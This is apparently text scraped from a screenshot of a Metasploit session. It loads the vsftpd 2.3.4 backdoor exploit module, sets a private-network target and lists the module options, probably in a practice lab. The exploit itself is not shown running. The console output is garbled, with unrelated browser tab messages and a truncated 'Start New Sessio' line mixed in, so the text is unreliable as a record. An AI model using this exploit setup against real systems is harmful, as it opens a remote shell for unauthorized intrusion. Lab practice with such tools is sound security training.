 [*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.33
RHOSTS ⇒ 192.168.1.33
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
from the tabs you don't need to recover, and then restore.
View Previous Tabs
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
Start New Sessio
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.1.33 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.